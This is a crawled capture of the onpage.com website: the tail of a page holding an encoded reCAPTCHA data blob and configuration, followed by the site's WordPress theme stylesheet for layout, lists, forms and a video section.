7FIGTRvbsKUw4XDmjXDpcKsAsOxwrEnwqrDmhRbwrbDiMKrwpNFLcOzdcKswrp1w7/DjsKtAcKhLQYLw6MowpDCusOkPsOHwrrCosKBwpTCmSo/IsK8w54AMhRpwr/DriDDkizDssKbEnzDp3jCtcKkVy9QJ0MkIcKQwrFmwqtJWVPDvGhtw5PCpSVIwqXCvzTDr8KQXAxbwowHfGsgw6NvZMKDUcKZw6BLMcOLBQbCtlFNEQDDrcOVKcKcFlUdZAPDqsKVF07Cs1rCqVXDrEAFwojDpsKrXMOdw5DDg8ONw4rDglYGw7LCrhDDkgXCrSB/w7ENw7zDrMOdwpjDqcOvecK9w5zDu8OWwqbDiXBTRDTCs8KuZMOLwp98WGJ3w5ddVknDoMOdw67DucOSNn/ChTvDkmbCqcOowrwfVS/[base64]/[base64]/ClcO9wqjDrTjDpMKRw7XCscOWw7MtPW7Dh0RbwpfDncO5U8OSw5jDtGPCnmshwoA/[base64]/DpsK/cFTCnB5lw6JATcOSw6vCisOBw53Ck8Oqw6h8w4gxw4nDvsKIdMO4wpjDsQ17RHTCiMOtw4l2wosBwpQGwrnCiz8SHBlCAWFGR8O8LcO3W8K/wrXCosKJcsOsw7JpwqNCw5kqHT7CshA+USDCsxTDt8Knw7nCmjdnAMOiwqPCs8K0S8O1w43ChFIiw5DCtHMbw6xZIsKBKV/[base64]/CpXQFFW/[base64]/DgEc+wpHCqjrCnwNqWcKNQcKhw51dw6DDk8OvScK6F193csOiw6fDuMK/worDt8Kew5vDm8OsPsKOERnCiArDpcKjwq/CtcOVw4fCj8KVI8OSw4IBfExDDg/Dg8OXOcKXwrJYwrwqw6jDg8Kcw4sLwqrDm8K5D8OKw7k0w4cVLcOSawDCjXPCk1BZw4rCn8OkIT3CukAMBlXCmMKYRsOVwo1Qw5fDoMKueTJ3fsOfBmwxTsOiWlTDhA5Vw5/Cs0VkwrHCvjXCi2NHwpwEw7bDs8Oow5XDiVEkX8KTesORYX5dejrCnUzChsKCwrPDgh9Tw4LDtcKeC8KsDcOofsOAwr/DnlDCi8Ocw69rw5A3w4nCsT/Cg2wdPcOVw5TCmsKgwrAMRMOHwqTCvMOrLjDDsBvDqCTCgWgMemPDlsOfwoNzGnzDp3d0LUIKw51tw5PCjx1uccOBw6h4Z8K4dmU2w5cON8K1w409w6xQOksdV8OywrMcX0DDksOhAsK+w55+HcOdwoVTQDHDsQDCiT/Ds1fDri1vwrENZ8Otw4QYw6QDNkPCt8OUVMKUw43DsXHDqilEw6LDpELDtn/CnsObw5XDshEyZS7Dv8ONwpwjwo5gE8OFE2/[base64]/Du3MCeAN2aMKIVjjCpsOIwqlXFcOTGsOsw5rCkWfCm8KGbsOxw4UIwr0BGS8qw49Mw68RF8OoeMOKS0QhwqLDocORwpLCtsO5FsO6w5XDqcO9SsKdEk3DsgfCrQ/Cr0jDncOgw7bDiMKNwpTCmwBmFRYHRsOmw6LChgNwwqFueVTDih3Dh8Khwp7CjhvCiFLCjcKjwqLDucOew4HDmy0BUMO+FcKHHjXDtjPDkWfDlMOoeizDty9lwrkXw7DDv8KoFnFVwrx6w43Ck27DiH/DuRLDusOHfwDCsUkWO1sFw4FIw7vDksOCUBFww4AVdXwSe18zIiDDusKCwr7CqkvDhxUXOwF9woPDlUfDiV/[base64]/w6LCiMKEOcOkwpl/dxTDhkIqw7nCjSLDmcOaAcOZLh5Fw4nCvA8Fw6l/EcKmHU3DicKDwqZ9wo7CrMKbd8O2w7EcLcOBFsOrwqgzwpp0w5/Cg8OZwpEJwrPCocKqwq/Do8KkRsO0w6IsEmEXTMO6ez3CvT/[base64]/Ds2LDriY6XcK9CMKud8KLw7hQZzYOY8KKNhnCpzA9HMOlwp09CRhrw6/DtnHCpcK9ecOawr/DnXvChMOGw5/[base64]/DmB4mGcK2T8OywrXDhkJTGcOrwoVCNCjCvsOdwq7DvcO+BU9yw5nCh1HDvwY6w4kvw7dmwrbCnghtw6sowpdnw5TCq8KLwpdyNQ1FPXEJBnvCoDvCv8ObwrQ5w5FLDsO2woRgRCZlw58bw7DDqcKmwoVNOlfDicKLJcOrR8Kjw6bCicOXGh/DpTx3IcKbYsOfwrrCpXxwJyYlFsO4WMKtDcKNwoVtwo/Cl8KONTrClcK0woMLwrwtw6/Djm4aw7snSS4ew7zCkmkHIH0Fw5HDkXA8f1XDk8OUTATDrsOkwpYLw69Ob8OZQTxdQMODHEUjw6x2wqUnw6fDi8OrwppwHA1jwoVdHcOJwpnClENhVxpXw48wCGzCr8K5woZKwpkKwo/DpMKSw4gwwpFbwrfDqMKDw5/Cs0XDpsKtKC5uGFtEwqBlwpBLdsOMw6LDiXsCARLDgsOWwqtDwqgoTcKxw6QzcnDCnxt6woMtwovCsSHDgi0aw43DuG7Cgj/CusO9w48jNR4nw45/O8KKb8Kdw7HCrGPCvT/CvxrDvMOSw4nDtcK6ecKwC8OQw4JMw44dG1ITY8KAO8KBwowPV05nPHgieMO7E1ZrSDrDmMKMwrANwpMGKxzDo8OFY8OlIcKPw5/[base64]/CMKMPH5nNw0kwp/DgMKMBcKwwpXCnyJFVDPCsW0ww4xmw6HCsTxzDzMwwqPCjA1BRmwXUsOlFcOSwopnw6TChVvCo3oawqzDpR8zwpbCnhEQbsOkwq9ww5/DmsOBw4PCq8KKFMO0w4vCjicCw5x0w7FjGcKiDcK9wpgrZMO7woUlwr4FW8KIw7x8Gi3DscObwolgw7JmWsKeA8O+wrTCmMO6awhxVADCrCXCiQrCj8KkA8Knw43Ck8KbLFZcOBHCkzcpCSciMMK1w70Nwp4KYGwYBsOswoAFWMO/w450TsO+w5YKw7fClSrCmwdVS8KPwozCvsKOw5HDrcOkw7zDgsK2w5/[base64]/Ck8OdIMOpdMOOwojCvTfCt8KCaMOJNVYswrPDhMKIw7xBBsKIw73Dpk3CjcKYYMKMwoVEw6LCscOqwqLChHA9w4kkw6bDlMOlJcKLw5HCocK6fsKFNQJMw61EwpYFwonDlzzCisOUAhstw4LDhsKJViYww67ChMOiw50kw4DDusObw4DDvXxkcGbCkiImwozDrsO/[base64]/DnsKawpPCnD8mw71Kw6DDvSnCq8OuaXBNAUIaw6YYYMK/w40oYXHDrcK3wojDk14uQsKHDsK6w5E+w4xoAcKSN0DDpy8LIsOrw5pCwrYSTGdgw4MTdwzDtjPDnMKEw7ZDDcKULkbDv8Okw5LCvRnClcKuw6DCvcO9a8OnIW7CqsKYwqDCmwcsT17DlXDDrDzDu8KDVlVBX8KZY8O2N2s/CT8sw5Z0ZxbCp1txG2R7CsO4Zg/Ch8Oowp7Dhg45AMOIaiDCvzjCgMKqZ0JHwpBPEUfCnUIfw43DiAjDrcKGdA/[base64]/Ct0TDkCLDlMKwRnlteFzCkMO+wrHClHXCoDZodnXCjMO9WcOiw59bTsKcwqnDi8K6NcOoIMOYwrIKwpNpw5F5wofDo2DCiVIsbsKBwoN4w6tIKVRew58HwqXDusKmw4DDvl0gRMKsw53Cn0NmwrjDmMKuf8O/TCrCpwrDngvCtMKQdm/DscOoasOxw6dAWQQEN1PDrcODGSjDsl9lOzVEeEvCiWfCoMKkQ8OLe8K9a1nDrD7CiTfDsXAbwqYjZ8OPY8OPwpTCvmsSDVzCpcK2OAdww4RUwowIw5s/eCwCwq4BEk3CsAPDqUNZwrLCt8KUwrptw6HDs8OcSnw6d8K5T8Ojwq9AZMOOw754IVE0w6rChQYcaMOIVcOpAsKNw5w8U8K1w7jCnwk0BQM+UMOYAsK3w71TKknDiA8FB8Otw6XDuEfDjmdnw4HDv1vCicOCw6DCmUw3YCVOLsOww7w2LcKUw7HDrMKswp/CjQUuw4UuQhhzRsOLw43CuVkLUcKGwq/Com5uPErCsThJXcOhMsO3ayHDicK9XcKUwq9FwqnDqWvCljxcLlhwI2nCtsOSC07CuMKjAsOBc0cUHsK1w5dCb8K5w6hAw4fCvhzCqsKsc3/CsDDDtETDmcKTw5dRJcKGw7zDusKFA8KDw5zDv8OJwoNmwqPDgcO7Agc8w6/[base64]/CkMOLw5XDuMKdEwbCpcOQbsK1woXDrTzDisK4TcK7CUVDaSwXIsKvwo/[base64]/Dihsqw7QJwoXDjWDCvDvCqMO2w5HDozXCscOJQx3DrBJMwrcEA8ONIGrDl1LCsVUXGcOjVGbCrhROw5HCigNIw4DCng3CrnMyw59GWit6w4Igwo0nQBDCqiI6JMONwowuwovCtcOzX8OgZcOSw4/[base64]/CgcOLwqDDiGkJAcOkwoRrwpYnwqtUwrUVw6hQwoJ2HFVIMsK1asKXw4dNfcKDwofDtMKBw6rDp8OlGsKwIznDoMKdRBlFLsOjXz3DncK6bsO3JwpYIsKSHF0twpnDpR8AX8KjwroOw7bCgMKTwoDClsKtwoHCgj/CgB/CtcKvJSQ/dTYEwrPCvVXDiWPCmSzDqsKXw6gfw4AHw6ZQUE5bajjCmGs2wrEiw41cw4XDuXPDnyLDncKXF1lywqXDu8KCw4HCqx7CncKUf8Okw7pYwp8sUmtyU8KQw47DucOpwqLCq8KgOMKdTD3Cllx7w6/Cq8OqGMKDwr1Pw5pyEsOMw5Z8anTCnMO9wrdNZ8KeEjLCj8OzUgQLUHs/YkHCuiddN0DDu8K8MktdT8OqeMKLwq/CikLDtcKXw6k3wpzCtULCrcKJM2XCiMOMb8KXCWfDoULDmENHwoBpwpB5wqzCmyLDvMKoR1zCmsK3B2vDj3jDlU0Iw7vDriZvwqsBw6/Cu0MIwpQLN8KqI8KmwqPCiRs7w73CgsKYQ8O5woQtw7U5wpnDu38NIFvColfCtcKLw4zCkEDDtlYbdA4HGsK2wqNGw5LDvMKPwpnDlHvCglgswrsXJMK8wpbDp8KPw7vCoD0WwrdFc8Kyw7DCnsO7VH48wrYAAcOAXsKDw5gIZDTDmG8fw5vCk8KFW1c5dS/CvcKfCsOdwq/DucKlH8Kxw7EvKcOIeTDCsXDCosKRZsOEw7bCrsKgwphGbCY9w6Z/VR7DgMO1wqdHHCfCpjnCucK+w4VPSC8Zw6rCtBkpwpkOejbDhsOJw63CpkF3wrxLwq/CqhjDsyNcwqHDoHXCl8KJw7RARsKrw7/DoWfCi0TDtMKgwr0JTkUGw6M6wqgXRsOFLMO/woHChx3CpGTChcOeaiNtdcKzwprCv8OXwqXDqcKBGCpebATDig/[base64]/ecKdwqAmwoJpKTlZbF3DtcO7Nz/[base64]/OcOuU8KHacOjw6YfKMO7wrRVSsOdw4M4wrUXwrI6w7LCscOCFcOCwrHDlFA1w71vw6UlGTxGw57CgsKUwqbDozHCu8ObAcOGw68OIcO8woBZXj/CkMKcwp3DuRzCvMKBbcKaw5TDohvCncKdwrtqw4XDvDF+SDYKdMOjwqgbwojCq8Kfd8OAwoHCusK8wrzChsOMKj98CMKcEMKZaS0sMWzCvABXwpsId1TCh8KmCsOsUsKEwrhYwqPCsz95w7HCg8KnesOHJQfCssKFwp1/byHCisK1WU5EwrEUXMOHw6Igw7DCjVrDlE7CjkTDhsOGHMOewojDgDfDgcORw6zDiFJwMMKYOcO/[base64]/DhFXDisOzbA8zEl4EfGg0BsKIwovCgnFiNcOdw6EcE8OEbWLCtsOKwqbCscOKwr5kHXs4IU4/XTg6S8Osw7IBEBnCp8O0J8ONw5w5UFbDkgnCu3vCucKlwpLDhXs9XUwhw6d6NxTDswZxwqkRBMKqw4PCn1DCpMObw5J2wpzCmcO2V8KyTWDCoMODw6PDp8OAUsOsw73Cv8Onw78Xwrg0wptjwoLCm8O8w4kGwq/DmcKUw57DkA5GAMOMWsO+XXPDvF8Ow4bDv3x2w7PDoRIzwqoEw6PDrB/DpHwHEMK6wopsDMOaOMO7NsKNwr4Pw4rCkBHDvMOBDnphCXDDohjCrShLw7NOWsOtGkIhbcOywpTCslpdw6RGwp7CkEVgw7bDsyw3WRnCusO9wrQme8O2wprCncOmwphdJW3DhEo/JHAtKcO9KW12e3TCkcOPbh8uZ15jw57CuMKgwoPCm8K4J1NSesOTwrclwp9Gw7bDlMK6IDvDmBt6ccOocgfCl8KoDhnDjMOTDcOiw4VOw4HDnj3DvHPDnTbCjHHCkWXDosKzFjUPw5Vcw4ItIMK4Q8KtFyJ4Oj/DgRHDpRnCilTDmW/DhMKLwoVKwqXCgsKrCE7DjGnCksKmDwHCuWTDmsKWw5kcLsKfMlMbwpnCl0HDuUzDvMKie8OPwrbDpx0YQ1/CtgLDhV7CrAwNQhzCsMOEwqE9w7PDjMK0QRHCk2twMDfDg8KCwpzCtUrDtMO9QivDp8OgWlx+w4tUw4/DmsKSbh/CnMOCHSoqcsKMLgvDuTvDpsO1KnrCqhFoCMKNwoHCucK6aMOmw5nCqAhhwpZCwpdjPgvCicOXLcKEwpd9B04gEy1nPsKpCCRJWj/ComRXPU8jwo7CjXLCl8K0w5/[base64]/DnsOqeMK9w6sNT2ZNGkLDhx9XwrrDpsO0DjnDsMK+aDF7G8OwwqTDqsOmw5/CrBXDq8OqOUvCiMKOw6k6woLCuCrCsMODEcOnw6x8B2Aaw4/CuThLcT3DuAd/[base64]/[base64]/Cj2bCvCfCo38hFDgQahlpwqLDm8O2w7sLw5TCrsOkdB3DqcOMdhHCsA3Do3TDmH1Jw6MTwrHCtEtQwpnCtjgZZAnDpihLTU/[base64]/HsOTRcOWFMKrwqTCvwPDnTlrXwrCh8KaVhfCm8O0w4jCocOqXy7DosKtcjdXAXrDiFFtwq7CnsK/[base64]/[base64]/wohNwq7DgsK+TsOUw6Mew6NFw6UDXVLDmA18wosmw7U5wpvDpMOGDMK/wqzDhCh+w4x/[base64]/DkzzChloeQ8Oxw5vCjsKFBgJUwrcSwqPCrQcwfFzClhwfwp1VwrN+emkSM8OswoPDvMKRwpFTw6TDqsKQBgHCucKnwr5FwpjCjU3CvcOAXDbCp8Kow5tyw6EFwpjCmMKowpgGw7zDoB7DlcKywo4yPjrDrcOGenTDpgMCdlPDq8OvJ8KBGcK/[base64]/[base64]/DnEYQMsOHPcOyb8O6wrfCqMOkV1PDnzxRHRvDssOiF8OSO3lBXMKpAkrDt8OmAcKywpLCtMOzccKkw5fDvmjDoiXCtmPCiMOfw4fDmsKcMW9WIWVTFTDCqsObw53ChMOOwr/DucO7ZMKwUxlvAzcawq46dcOrCBrCvcK1wrhyw6TCu18awofChMK/wpHCkgDDkcOhw7TDnsOzwqVFw5NhN8KYwq3Dl8KnYsK/NsO3woXCo8O6J3PCizHDt2fCn8OFw7tdOUdOCsK3wqEwccKfwrPDmMKYQzLDtcOlUMOOwqbChsKHdsKjERgSRDTCp8KwR8KDS2FVw5/CqS0YGMOfDg4Yw4rDpcKPeyTCsMKbw6xHAcKOVMK4woBtw4pBbMKfw6INIVpfMQJ2XVDCjMKoKcKvMl7Dh8KnLcKaXmcCwoDCg8OBR8OeSRLDtcOGw5ZmA8K9w7Rfw704XxZGGcOFDGvCjQPCpsObLcOtBnjCosOuwo5bwoUVwovDnMOAwpnCuFZZwpEOwpp/acKDF8KbWxIJeMOzw6XChntTWFfDj8OSXQ5iDsOLXT4nwpVVRAbDq8KIKMKbZibDuFTCvFEBE8ONwpMbXCYIPn7Do8OnBlTCsMOXwr9UOMKgwonCr8OYQ8OXP8KbwqHCksKgwrrClj59w73Ci8KrRMOnWMKrd8KOI2fDikrDrcONScO+HzsIwo9hwrfDvE/[base64]/w4MWwrB1C8KRMMKLLsK/OMKhw78Mwqxzw6IPR8OgNcOoFsOHwp7ClMKuw4DDvR1Uwr3CqkY4CsOYVMKaY8KfWsO2AXB7BsOqw4zCi8K+wqPCocKRPm9Mb8OTbTlBw6PCpcKzwp7Dn8KRIcOCSzF4ZVULLGUBX8OQSMK/wr/CsMKwwrUgw57CvsOJw7FbTcKNX8KWVcKOwooOw4vCosOcwpDDlsK7wocZM2HCtHbCoMKCZD3Cv8Omw53Dqx/CvHrDgsKew55KDcO6D8O3w4nCsjvDqUtMwqnDoMK8c8Oew4vDuMOhw5p5J8Oww5bDtsOHJ8KuwoFmWsKTfC/DtcKiwonCuRMHw6fDjMK8flnDk1HDosKhw6lBw6gBAMK2w755eMOzVlHCpMKEGBnCkmLDhx9rNcODZG/DvFPCpRvChHzClVbClWQqTcKgEcKpwr3DlsKDwrvDrj3Cn2fChkbCmsK1w6sDMQ3DijzCjB7Co8KCBMOFw7h3wpkNAsKdd2lHw41EY2NVwrLCpsOfB8KNATHDpG3CosOKwq/Ck3RxwpnDq1bCq1A0RgnDiXQRJjvDrcO0IcOAw4UYw7s9w79QKRRBU2jCjMKRw4/[base64]/[base64]/Dl2UnGcKAw7fCj8OOwr7CgA9vwrfCgEhgw70yw4R6wqnDhcOlwpQ+csOuNVcPeDXClzxBwpAHLmFIwp/Ct8KNw7bDp14/[base64]/CszTClATDv3dHwrfDiE7Dr8O+wr4UwqdoYcK/[base64]/DnrCrMOfOgU1wrE4ARxVw6JDbU7CgADDgBMDE8OceMKlw7XDp27Dl8OJw7/DoQXDnEvDgwLCiMKww5h2w7sXDVxNPcKWwovCkjjCoMOOwqDCkDlVF2ZcShrDu01KwobCriRmwoZLJ0XCpMKpw6XDmsOAbnrCuwvCg8KIFMOBNmYrwrzDo8ORwozDrFQwB8KrN8OdwpvCuXPClz/DjU3CuT/CmQ9gFcKdHXd/NSIowpJOXcO3w6grbcKYb1EWT3DDpizCkMKhayXCvws5E8KJMGXCtMOvdk3Ds8OGEsOKJjp9w4vCv8Oca2zCocO6aR3CiUQmwpZAwqV1wr8Dwo41wpcUZHbDnVLDp8OODBYYJT7DpMKOwrVyGwXCsMOpQF7CsWbDn8KScMKYM8OyW8Kbw7V1w7jDjm7Cgk/DvUM6wqnCs8KUaV93w79bOcOUSsKUwqEtH8OVZHJPQTdww5cuDjXCqQLDo8OzMH7DtcKiwoXDhsKBGS4rwqjCmMOIw7HDql/CrlwmWBxVf8KSI8OxA8O1XMKJw4c9woTCl8KuCcOjWxDCjwMCwrNpVcKPwoHDmMKPwqA/wpUCNVjCjFPCmwnDsnDCsCFNwrkIAiAuPmNWw6YxQcKQwrLDu0bCtcOWF3/[base64]/Cl8OzwrI7wrpJXG/DpA7DtxrCi8Ocw5fCswwCVMKhwoLDvSRpIy7CrykrwrtEUsKKRwF8Zm/Dp1FDw4lzw4vDhg3DvX1VwpBQAHPCtWDCoMKJwrJ+TVjDjcKCwofCj8OVw7YleMOSfmzDlsO1PyI5w7MPcRNzY8OiE8KXPU3CiCw1dnHCqVVkwpJKJ07DhcOmNsOawq/[base64]/CnRvCmDwUBcOKeiMVwrETeMOYLsK6w5rCuikRwoB1wp/CrXDCvlTCucOKE1HDtw3Cj38Qw792U3LDvMK7wpxxEMOtw4TCiVTCslbDmUBUXsOTesOac8OMDXouAHMQwrM2wrfDoCcFIMO/wq/Dg8K/wpwYdMOPNMKIw64Lw7A8CcKlwqHDgwzDlznCqsOaTyTCtsKWTMOjwq3Cq3U/GGLDvx/CvMOPw7wlE8O9CMKZwqFFw5NXb3TCqcODPMKBJAZbw7TDggpHw7pYY2fChglbw5Vmw6R/w6RWED7CrnXCjsKxw6HDp8Omw6zCrRvCg8ONw4Iew5ojwpNwJsK/Z8OPPMOJXQvCscOiw4DDohDCsMKdwqQgwpDCqHXDncOKwo7Ds8O4wqrCvsOjEMKyccOePWY1woEkw7ZfJ2jCr3/CqGDCq8Onw7UIRMOaSHw6wrECHcOvNQ9Aw6jCv8KZw6vCvMK9w5wrYcOtwqbDkyDDtsOWdsOGGhvChMOuVBTCtcK+w4h6wo/CtMO+wowELz3ClcK1RT8qwoDClDdBw6LDuQ1bNVM8w491wpgabMOmJ27Ch13Dr8KnwpDDqCdtw7vCg8Kjw4LCucO/UsOAVSjCu8K4wp/[base64]/IHNuGFDDqsKUfgTCmmQbw6cFw48YYiE+JiDClMKeZ3XClcKeR8OxRcOrwrFPWcK/S0Qzw7nDoWzDuhscw6MzQQRUw5NmwoPDrn/DlDN8JGFwwr/Dh8KLw60twrMgN8Kowp84wpHCj8OOw4rDlhrDssOWw63CgmIwLHvCmcOqw75lUMKpw6Vfw4vCgjd4w4V/SEtLN8OCw7F3wpbCvcOaw7phbcKDBcOqbMKlEklCw4Ivw6fCk8KFw5vDtUHDoGBmenwcw4LCkTtIw4cIBcK7wowtR8OaMURcRAB2YsKmw6DDlzgbd8OKw5EmVMKNMcKwwoLCgEggworDrcK/[base64]/[base64]/[base64]/w6tuU0spO1XDrE5FPwQEwoDDiBx+KlzCnDPDh8K9X8OwYQfDmH1PKcO0woDCo2pNw4bCkDTDrcOnCMKmb2Z8R8OVwpFRwqdGc8OMA8K1NQ7CqsOEFkoTw4PCn0xyGsOgw5rCvcOlw5DDpMKiw55Vw74ywq5hw7hrw4vCskVtwq99GlI\\u003d\x22],null,[\x22conf\x22,null,\x226LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,862],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.onpage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PeElvPE4VzgET5mCqQjVWB2uXlVBsT06ZZJ7e96iEN0\\u003d\x22,1,0,null,1,1769732644224,0,0,[231,180,149,15],null,[206],\x22RC-6DQvDUWQkEIj5Q\x22,null,null,null,null,null,\x220dAFcWeA70loShH7P3_SKfOmfLjpUCQC47KpbUD17rvwq9DZhL70Q9K6X3gP0B221xAwEUhqMUdPx_1c2h67qUoTSGMbJCoBa7Dw\x22,1769815444364]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.onpage.com/wp-content/themes/onpage/assets/styles/app.css?ver=1760544102
body_size: 41476
content:
/*@import url('https://fonts.googleapis.com/css?family=Heebo:400,700');
body {font-family: 'Heebo', sans-serif;}*/
body {font-family: 'Roboto', sans-serif;}
.strong {font-weight:700;}
/** Glyphicons font path **/
/*$icon-font-path:        "../fonts/";*/

/** Grid settings **/
/*$main-sm-columns:       12;
$sidebar-sm-columns:    4;*/

/** Colors **/
/*$brand-primary:         #85BA40;*/


/** WordPress Generated Classes http://codex.wordpress.org/CSS#WordPress_Generated_Classes **/


.mm-menu.mm-offcanvas{/*display:none;*/}
.mm-menu{display:none;}
#menumobile:not( .mm-menu ) {
   display: none;
}

/** Media alignment **/
.alignnone {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}
.aligncenter {
  display: block;
 /* margin: ($line-height-computed / 2) auto;*/
}
.alignleft, .alignright {
  /*margin-bottom: ($line-height-computed / 2);*/
}

/********Get Started Page css********/


.cont-mid .su-heading-style-default{
border-bottom: 0px solid #999;
    border-top: 0px solid #999;
    padding: 0px;
}

.cont-mid .su-heading-style-default .su-heading-inner {
    border-bottom: 0px solid #eee;
    border-top: 0px solid #eee;
    padding: 0.5em 0.5em;
font-size:32px;

}
.cont-mid .su-column-size-1-2{ width:100%}

.cont-mid .su-column-size-1-2:nth-child(2) .su-clearfix {
background: #0097c6 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    float: left;
    font-size: 36px;
    height: 50px;
    line-height: 46px;
    margin-right: -50px;
    text-align: center;
    width: 50px;
}
.cont-mid .su-column-size-1-2:nth-child(4) .su-clearfix {
background: #0097c6 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    float: left;
    font-size: 36px;
    height: 50px;
    line-height: 46px;
    margin-right: -50px;
    text-align: center;
    width: 50px;
margin-top:45px;
}
.cont-mid .su-column-size-1-2:nth-child(8) .su-clearfix {
background: #0097c6 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ffffff;
    float: left;
    font-size: 36px;
    height: 50px;
    line-height: 46px;
    margin-right: -50px;
    text-align: center;
    width: 50px;
margin-top:30px;
}

.cont-mid .su-column-size-1-2:nth-child(3) .su-heading {
float: left;
    padding: 0px 0 0 80px;
    width: 100%;
}
.cont-mid .su-column-size-1-2:nth-child(5) .su-column-inner {
float: left;
    padding: 0px 0 0 80px;
    width: 100%;
margin-top:18px;
}
.cont-mid .su-column-size-1-2:nth-child(9) .su-column-inner {
float: left;
    padding: 0px 0 0 80px;
    width: 100%;
margin-top:29px;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-heading .su-heading-inner{
padding-bottom: 0px;
font-size:24px;
}

.page-id-379 .cont-mid .su-column-size-1-2:nth-child(3) .su-heading .su-heading-inner{
padding-bottom: 0px;
font-size:32px;
}

.su-list.su-list-style-{
padding:0 0 0 80px;
}
.su-column-inner .su-list.su-list-style-{
padding:0 0 0 0px;
}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner .su-list.su-list-style-{
padding:0 0 0 80px;
margin-top:-30px;
}
.cont-mid .su-column-size-1-2:nth-child(7) .su-column-inner{
background: #df0e0e none repeat scroll 0 0;
    border-radius: 3px;
    display: inline-block;
    float: none;
    max-width: 458px;
    padding: 18px 45px;
    width: 100%;
color: #ffffff;
   font-style:italic;
margin: 0 0 22px 140px;
text-align:center;
}

.cont-mid .su-column-size-1-2:nth-child(4){ border-bottom:1px solid #ddd; padding: 0 0 20px 0;}
.cont-mid .su-column-size-1-2:nth-child(7){ border-bottom:1px solid #ddd; padding: 0 0 30px;}
.cont-mid .su-column-size-1-2:nth-child(5){ margin-bottom:10px;}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner img.wp-image-645{ height:53px; float:left; width:153px; margin: 0 20px 0 90px;}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner img.wp-image-643{ height:53px; float:left; width:160px; margin: 0 20px 0 0px;}
.cont-mid .su-column-size-1-2:nth-child(3) .su-column-inner img.wp-image-644{ height:53px; float:left; width:193px; }

.cont-mid .su-list-style- ul li i.fa-star{ display:none;}

.cont-mid .su-list-style- ul li:before {
    color: #0097c6;
    content: "\f054";
    float: left;
    font-family: "FontAwesome";
    font-size: 12px;
    height: 10px;
    left: 0;
    position: absolute;
    top: 4px;
    width: 10px;
}

.cont-mid .su-list ul li {
    display: block !important;
    line-height: 1.3em;
    list-style-type: none !important;
    margin: 0 !important;
    padding: 4px 0 4px 1em !important;
    position: relative;
}

.search-form{ width:70%; margin:0;}
.search-form label{ width:81%; float:left;}
.search-form .search-field{ border-radius:4px 0px 0px 4px;}
.search-form .search-submit{ padding: 10px 20px; border-radius: 0 4px 4px 0px; top:7px;}

.gform_wrapper .top_label li.gfield.gf_left_half, .gform_wrapper .top_label li.gfield.gf_right_half {
    display: inline-block;
    float: none;
    padding-right: 16px;
    vertical-align: top;
    width: 50%;
}

.form-block .gform_wrapper .gform_body .top_label li.gfield.gf_right_half, .form-block .gform_wrapper .gform_body .top_label li.gfield.gf_left_half{
    padding:0 10px 0 10px;
    }

.form-block .gform_wrapper .gform_body .top_label li.gfield.gf_right_half input.medium,
.form-block .gform_wrapper .gform_body .top_label li.gfield.gf_left_half .ginput_container input.medium {
    color: #666666;
    font-size: 14px;
    padding: 0 10px;
    width: 100%;
}

.su-row .su-column-size-1-2{ width:50%;}
.su-row .su-column {margin:0px;}
.banner-main .su-row .su-column{ margin:0px; position:relative;}
.su-row .su-column iframe{
    max-width: 100%;
    width: 100%;
}

.content-inner .su-row .su-column {
    margin: 0 0 0 0%;
}
.content-inner .su-row .su-column.su-column-size-1-4 {margin: 0 0 0 1%;}
.article-list .article-bg .article .left .desc p img {
margin: -50px 0 0 -50px;
}

.container-main .side-bar li ul li:before{
    width:10px; height:10px; float:left; content:""; 
    font-family:"FontAwesome"; font-size:12px; 
    color: #001f58; /* #0097c6; */
    baseline-shift:1px; position: absolute; top:1px; left:-17px;}

.container-main .cont-mid ul li:before{/*width:10px; height:10px; float:left; content: "\f054"; font-family:"FontAwesome"; font-size:12px; color:#0097c6; baseline-shift:1px; position: absolute; top:1px; left:-17px;*/}
.container-main .content-inner ul li:before{/*width:10px; height:10px; float:left; content: "\f054"; font-family:"FontAwesome"; font-size:12px; color:#0097c6; baseline-shift:1px; position: absolute; top:1px; left:-17px;*/}
.container-main .content-inner .su-list ul li:before { left:0;}
.su-row .su-column-size-1-2 .su-column-inner > p {
    color: #fff;
    left: 0;
    max-width: 100%;
    padding: 0 28%;
    position: absolute;
    top: 30%;
    width: 100%;
    line-height:20px;
}

body.contact-us .su-row .su-column-size-1-2 .su-column-inner > p, body.contact-support .su-row .su-column-size-1-2 .su-column-inner > p, body.kaseya-integration .su-row .su-column-size-1-2 .su-column-inner > p {
    color: #333333;
    position: relative;
    padding: 0 0 15px 0;
    line-height: 22px;
}

.su-row .su-column-size-1-2:nth-of-type(2) .su-column-inner > p{
    padding: 0 37%;
    }
.su-row .su-column-size-1-2 .su-column-inner > p  strong{ color:#fff;}


.page-id-6 .container-main .banner-main:nth-child(4) .container{ position:relative;}
.page-id-6 .container-main .banner-main:nth-child(4) .container > h2 {
    color: #fff;
    font-size: 14px;
    padding: 5px 0 0;
    position: absolute;
    text-transform: uppercase;
    top: 17%;
    width: 100%;
    z-index: 2147483647;
}
.page-id-6 .container-main .banner-main:nth-child(4) .container > h2:before{
    color: #fff;
    content: "\f1c8";
    float: left;
    font-family: "FontAwesome";
    font-size: 22px;
    height: 10px;
    position: absolute;
    top: 4px;
    width: 10px;
    margin-left: -25px;

    }

.cont-mid ol li{ list-style-type:decimal;}

.video-section {
    display: block;
    margin: 0px 0 0;
    padding: 0;
    position: relative;
    clear:both;
    max-height: 400px;
    overflow: hidden;
}

.video-section figure img{ width:100%;}
.video-section .play-icon a {
    background: rgba(0, 0, 0, 0) url(../images/icon-play01@2x.png) no-repeat center center;
    display: inline-block;
    float: none;
    height: 77px;
    opacity: 0.8;
    text-indent: -99999px;
    transform: translateZ(0px);
